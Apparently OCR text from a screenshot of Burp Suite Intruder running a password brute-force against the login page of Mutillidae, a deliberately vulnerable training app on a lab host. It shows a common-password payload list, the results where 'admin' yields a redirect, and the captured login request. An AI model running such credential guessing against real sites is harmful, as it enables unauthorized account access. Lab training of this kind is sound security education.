 1 2 3 4 2 21:31
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Po
Payload set: 1 Payload count: 1,009
Payload type: Simple list Request count: 1,009
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
admin
123456
12345
123456789
password
iloveyou
princess
1234567
12345678
abc123
Add Enter a new item
Add from list ... [Pro version only]
? Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
3. Intruder attack of http://10.0.2.6 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items ?
Request Payload Status code Error Timeout Length Comment
0 200 50794
1 admin 302 50891
2 123456 200 50794
3 12345 200 50794
4 123456789 200 50794
5 password 200 50794
6 iloveyou 200 50794
7 princess 200 50794
8 1234567 200 50794
9 12345678 200 50794
10 abc123 200 50794
Request Response
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://10.0.2.6
10 Connection: close
11 Referer: http://10.0.2.6/mutillidae/index.php?page=login.php
12 Cookie: showhints=1; PHPSESSID=4926bqp1v5k3iatik1tl13rdm2; acopendivids=
? Search... 0 matches
51 of 1009